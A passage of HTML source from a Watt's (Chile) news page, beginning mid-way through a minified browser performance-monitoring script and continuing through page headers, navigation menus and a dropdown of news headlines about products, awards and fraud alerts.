r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" /><link rel="stylesheet" type="text/css" href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/main.css" /><link rel="stylesheet" type="text/css" href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/home.css" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/selectbox.css" rel="stylesheet" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/formtrabajaconnosotros.css" rel="stylesheet" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.css" />

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<meta name="Generator" content="Sitefinity 8.0.5710.0 SE" /><link rel="canonical" href="https://watts.cl/noticias/florece-tu-amor-propio-junto-a-danone-light-free" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
	(function() {var _rdDeviceWidth = (window.innerWidth > 0) ? window.innerWidth : screen.width;var _rdDeviceHeight = (window.innerHeight > 0) ? window.innerHeight : screen.height;var _rdOrientation = (window.width > window.height) ? 'landscape' : 'portrait';})();
</script><link href="/Telerik.Web.UI.WebResource.axd?d=pDIheMwzJo4O2jvsZPY2itK4qdAP076ZNSvYinDVjn_aTE7ADgm2-89G5iNphZperNnkll2g6uZrn_N_KAaGlM10zo5yDauw6kd93hHr-WAZdHKBbwyrpxAUWflUXC9w9G5H1ZQJ_1C1__QGYIG_pw2&amp;t=638065879056067895&amp;compress=0&amp;_TSM_CombinedScripts_=%3b%3bTelerik.Sitefinity.Resources%2c+Version%3d8.0.5710.0%2c+Culture%3dneutral%2c+PublicKeyToken%3db28c218413bdf563%3aes%3a9cb54c82-d9c2-4ef3-990f-a9faf24bfb22%3a83fa35c7%3a7a90d6a%3a850288ef%3bTelerik.Web.UI%2c+Version%3d2015.1.225.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aes%3a48e0f2bb-99f7-43cd-9b8e-5b9bce752872%3a580b2269%3aeb8d8a8e%3ab7acb766%3a6cd7c4a8" type="text/css" rel="stylesheet" /><link href="/Sitefinity/Public/ResponsiveDesign/layout_transformations.css?pageDataId=a1b32314-eb51-65f3-b152-ff000009dd32" type="text/css" rel="stylesheet" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/global/Reset.css?v=636052169385628649" type="text/css" rel="stylesheet" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/global/Layout.css?v=636977692717025849" type="text/css" rel="stylesheet" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/global/Layout-20190703.css?v=636210324380000000" type="text/css" rel="stylesheet" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/watts-mundo.css" type="text/css" rel="stylesheet" media="all" /><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/nuestra-empresa.css" type="text/css" rel="stylesheet" media="all" /><style type="text/css" media="all">#content {
background: 0;
}</style></head>

<body>
    <form method="post" action="./florece-tu-amor-propio-junto-a-danone-light-free" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl28_TSSM" id="ctl28_TSSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Upw-TDZJg8RI3lA4V5wzR-ZV4DUM03MNtQWcYehzfJDGhmdfEW3yUcs0zgKFiqXEeMgP4Wpe8p_KgnpMWIVdfWaMJG7711NeUrc3G-tUpVw1&amp;t=637814545746327080" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function socialButtonClickedHandler(sender, args){
      if (window.DataIntelligenceSubmitScript) {
            DataIntelligenceSubmitScript._client.sentenceClient.writeSentence({
                predicate: 'Share on social media',
                object: args._socialNetType,
                objectMetadata: [
											{
											    'K': 'PageTitle',
											    'V': document.title
											},
                                            {
                                                'K': 'PageUrl',
                                                'V': location.href
                                            }
                ]
            });
        }
}function twitterButtonClickedHandler(sender, args){
      if (window.DataIntelligenceSubmitScript) {
            DataIntelligenceSubmitScript._client.sentenceClient.writeSentence({
                predicate: 'Share on social media',
                object: 'Twitter',
                objectMetadata: [
											{
											    'K': 'PageTitle',
											    'V': document.title
											},
                                            {
                                                'K': 'PageUrl',
                                                'V': location.href
                                            }
                ]
            });
        }
}function googlePlusButtonClickedHandler(sender, args){
      if (window.DataIntelligenceSubmitScript) {
            DataIntelligenceSubmitScript._client.sentenceClient.writeSentence({
                predicate: 'Share on social media',
                object: 'Google+',
                objectMetadata: [
											{
											    'K': 'PageTitle',
											    'V': document.title
											},
                                            {
                                                'K': 'PageUrl',
                                                'V': location.href
                                            }
                ]
            });
        }
}//]]>
</script>

<script src="/ScriptResource.axd?d=RW2Lz1p_K074mrNSKRHDhTWKzjJ_GjcQt6IHfvH3Bm3wwNTyoeCU7UcaBrIkcA681apdHDQbnHwxct1PrARLAy13i0rBiiVBPTkogQ9t29Zktpj8b43fmb3SyI6QQD9RvW4PZGczibVk3hmWJGJ7YtlRPEP6HWvDg2XAyhT6wWM1&amp;t=49337fe8" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=WqVTMJ_6M2i0fXli4KxBzOalnP5tsYjWQYAjwurvGbWzSTWwitrWvLMLrBEPCK6WeBj9nrXQg7hYskIqSeAH2JGXYejqoWmArKWju24-nDK-bquO30tUAnuBX8sIt9-VXkAEznZAnsbtgLp8UUbJ68o6qxxL0WjqTIIfvlGWvYPf05dMTv7FHiISaDvV9mqe0&amp;t=49337fe8" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=[base64]&amp;t=50c774dd" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=[base64]&amp;t=50c774dd" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=[base64]&amp;t=50c774dd" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=quPcEWuuKqU4RWkcpTL5HbRs4p3L4e3mL-NMZUAWfZ8wKy5iLZJYMizHLWqqG-rNDLX5m2SSjBB_gb7xgfosNV1pf7D5mt14wA4MZGQUW6Sz1N7HUFiSKr2SYhUwoiQL7tpbM6RzB27gHE44oUODog2&amp;t=c3b83d4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=W0fexEiOynDgO0HWUsoEUQJe3QcrQ2f6zdDHILcTEvCwcdWPLgV56ZAflWBQ0r_n7coiFpugt-EmiobMSFJ7rfsgjYKJ-qaoZ-1kwbqWcBmaSDMzHJNH9pZV9LJvTHf4o5tSYy_GUAmnTgCwtr3wpQ2&amp;t=c3b83d4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=-Fi9OIWkdJ2AElkM2MGRszrzu7w_Vlm15ICz5bTlwIM-1oTGEv-wwQXt0p02_2_KJwrdbhbGfwFM68wbtftLw36Ch9H6_PIGn_5LjaBaF0PAhWIQmKndNe2d9Sln1UkPxBXxYB4Tm2vunYpFNr7ASsooyH1nop8WR2DkW-QzV4Q1&amp;t=c3b83d4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=jmTLKX1zoXTtrtcNXb4tvv5WYPO9_Yj7Ue0m17wahzzF3nlFl6m-v7rXKk85pek1er0MRCNPpLM9UGb0FK9ErvfhmVHyyxijaCWgMDBjZcMzn4r3sd-HgNiDJwrC6_8xWo4TvjaoKmqigoeKFY6JaQ2&amp;t=c3b83d4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=_W-Lkhcni21qpgsq6Brf85reDVNcVBVKvi5wLonRfkZptH7yxudSWZiq-mh39DWpXJuj7CLQqkQ237RXnw3AdJ-ljOzSqq_XuehBIX9jLudHzQG-ojZuPpOy4mtJOau0DkoRDDtG_PNCUhshjwNCbQ2&amp;t=c3b83d4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=3h7ylikUhuENcr3NWTk4xnF5LrcDORjXMPU4NkAjwU-B8535JtNltBEb9nDxJSB4UQyx6hU_SVFTcwgbt942xVG6KgngM8OLAv1TcVLGJrmsHjgx7nj9C6WeHi89CXSzys7iUclTJknT2e27ynWB7UBbvFmC9HhJ_7SA3e7y02E1&amp;t=c3b83d4" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C0DC7A32" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>


        <!-- HEADER -->
        <div id="header-barra-roja"  class="header-altura-interior">
	        <div id="header">
                




  


    
    
      
    
     
    <ul class="link-superior ocultar">
        
                        <li>
                            <a href="/menu-superior/inversionista">INVERSIONISTAS</a>          
                        </li>
                    
                        <li>
                            <a href="/menu-superior/productores">PRODUCTORES</a>          
                        </li>
                    
                        <li>
                            <a href="/menu-superior/proveedores">PROVEEDORES</a>          
                        </li>
                    
                        <li>
                            <a href="http://www.wattsindustrial.cl/" target="_blank">INDUSTRIAL</a>          
                        </li>
                    
                        <li>
                            <a href="https://www.watts.cl/nuestra-empresa/visitanos/visitanos">VISÍTANOS</a>          
                        </li>
                    
    </ul>
    



<div class="clear"></div>
<div id="header-logo">
    <h1>
        <a href="/">
            <img src="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Images/header/logo-watts.png" alt="Watt's" title="Watt's" />
        </a>
    </h1>
</div>
<div id="header-iconos">
    <ul>
        <li><a href="javascript:;" class="bandera"><img src="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Images/header/bandera-inglesa.png" alt="" title="" /></a></li>
      <li><a href="/contactanos"><img src="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Images/header/contacto.png" alt="" title="" /></a></li>
        <!--<li><a href="javascript:;"><img src="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Images/header/carro.png" alt="" title="" /></a></li>-->
    </ul>
</div>
  

<div id="link-secundario" class="drop-shadow curved curved-hz-1  ASP.sfctrlpresentation_openaccessdataprovider_7466f613eb5165f3b152ff000009dd32_ascx">
    
    
      
    
     
    <ul class="ocultar">
        
                        <li>
                            <a href="/nuestra-empresa">Nuestra Empresa</a>          
                        </li>
                    
                        <li>
                            <a href="/watts-en-el-mundo">Exportaciones</a>          
                        </li>
                    
                        <li>
                            <a href="/marcas">Marcas</a>          
                        </li>
                    
                        <li class="active">
                            <a href="/noticias" class="sfSel">Noticias</a>                                  
                        </li>                                               
                    
                        <li>
                            <a href="/alerta-sobre-avisos-de-vacantes-laborales-falsos">Alertas al Público</a>          
                        </li>
                    
                        <li>
                            <a href="https://sostenibilidad.watts.cl">Sostenibilidad</a>          
                        </li>
                    
    </ul>
    <div class="icono-menu menu1">
        <span></span>
        <span></span>
        <span></span>
    </div>
    <div class="clear"></div>
          
</div>
<div style="padding:42px;"></div>
<div class="menu-mobile">
  <ul>
                          
    			<li>
                          <a href="/nuestra-empresa">Nuestra Empresa</a>          
                        </li>
    		                          
    			<li>
                          <a href="/watts-en-el-mundo">Exportaciones</a>          
                        </li>
    		                          
    			<li>
                          <a href="/marcas">Marcas</a>          
                        </li>
    		    
                      	<li>
                            <a href="/noticias" class="sfSel">Noticias</a>                                  
                        </li> 
                                        
    			<li>
                          <a href="/alerta-sobre-avisos-de-vacantes-laborales-falsos">Alertas al Público</a>          
                        </li>
    		                          
    			<li>
                          <a href="https://sostenibilidad.watts.cl">Sostenibilidad</a>          
                        </li>
    		    
  </ul>
      </div>
    <div class="clear"></div>
      



            </div>
        </div>

        <!-- CONTENT -->
        <div id="content">	
	        <div id="cont-central">
                
<div class="sf_cols">
    <div class="sf_colsOut sf_2cols_1_25 div-left" style="">
        <div id="contentPlaceholder_TA33A0E8F002_Col00" class="sf_colsIn sf_2cols_1in_25" style="margin: 0px;">




<div class="sfNavWrp sfNavTreeviewWrp vertical">
    
    
    

<div id="contentPlaceholder_TA33A0E8F003_ctl00_ctl00_ctl02_ctl00_ctl00_navSelectWrap">
    <select class="sfNavSelect">
        
                        <option value='/noticias/prueba-las-nuevas-mermeladas-watt-s-receta-casera'>Prueba las nuevas mermeladas Watt’s receta casera</option>
                        
                    
                        <option value='/noticias/tu-día-a-día-puede-ser-el-deporte-más-exigente-supéralo-con-loncoleche-protein'>Tu día a día puede ser el deporte más exigente, supéralo con Loncoleche Protein</option>
                        
                    
                        <option value='/noticias/wiw-2021-desafíos-en-la-industria-de-alimentos-en-tiempos-de-pandemia'>WIW 2021: Desafíos en la industria de alimentos en tiempos de pandemia</option>
                        
                    
                        <option value='/noticias/watt's-recibió-el-sello-covid19-de-la-achs'>Watt's recibió el Sello Covid19 de la ACHS</option>
                        
                    
                        <option value='/noticias/oikos-tu-yogur-de-aquiles'>Oikos: Tu yogur de Aquiles</option>
                        
                    
                        <option value='/noticias/watt-s-yogu-yogu-y-loncoleche-vuelven-a-clases-con-go-dancers'>Watt’s, Yogu Yogu y Loncoleche vuelven a clases con Go Dancers</option>
                        
                    
                        <option value='/noticias/alerta-por-órdenes-de-compra-falsas'>Alerta por Órdenes de Compra falsas</option>
                        
                    
                        <option value='/noticias/loncoleche-obtiene-el-premio-product-of-the-year-en-3-categorías'>Loncoleche obtiene el premio Product of The Year en 3 categorías</option>
                        
                    
                        <option value='/noticias/nueva-cobertura-de-chocolate-calo'>Nueva Cobertura de Chocolate Calo</option>
                        
                    
                        <option value='/noticias/ecoetiquetado-productos-watt's-llevarán-sello-distintivo-de-reciclaje-desde-el-2021'>Ecoetiquetado: productos Watt's llevarán sello distintivo de reciclaje desde el 2021</option>
                        
                    
                        <option value='/noticias/descongela-tu-día-junto-a-frutos-del-maipo!'>¡Descongela tu día junto a Frutos del Maipo!</option>
                        
                    
                        <option value='/noticias/alerta-avisos-laborales-falsos'>Alerta avisos laborales falsos</option>
                        
                    
                        <option value='/noticias/watt-s-presenta-el-nuevo-manual-remolacha-forrajera-2020'>Watt´s presenta el nuevo Manual Remolacha Forrajera 2020</option>
                        
                    
                        <option value='/noticias/equipo-agropecuario-de-watt-s-publicó-el-nuevo-manual-cultivo-del-sorjo-forrajero'>Equipo Agropecuario de Watt’s publicó el nuevo Manual Cultivo del Sorjo Forrajero</option>
                        
                    
                        <option value='/noticias/equipo-agropecuario-de-watt's-publicó-el-nuevo-manual-cultivo-del-maíz-para-ensilaje'>Equipo Agropecuario de Watt's publicó el nuevo Manual Cultivo del Maíz para Ensilaje</option>
                        
                    
